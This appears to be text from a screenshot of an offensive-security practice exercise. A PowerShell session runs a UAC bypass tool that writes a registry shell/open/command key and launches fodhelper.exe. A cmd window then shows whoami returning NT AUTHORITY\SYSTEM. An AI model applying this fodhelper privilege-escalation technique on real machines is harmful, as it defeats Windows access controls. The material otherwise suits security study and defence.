 Windows PowerShell
PS C:\Users\ialco\Desktop\Practices\14-UACBypass> .\main.exe "cmd /c start C:\Users\ialco\Desktop\Practices\14-UACBypass\getsystem.exe"
[*] Program to launch: cmd /c start C:\Users\ialco\Desktop\Practices\14-UACBypass\getsystem.exe
[*] Creating registry key...
[*] Registry key: Software\Classes\8sXai\shell\open\command
[*] Executing fodhelper.exe
[+] UAC bypass successed!
PS C:\Users\ialco\Desktop\Practices\14-UACBypass>
Administrador: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Versión 10.0.19045.3324]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>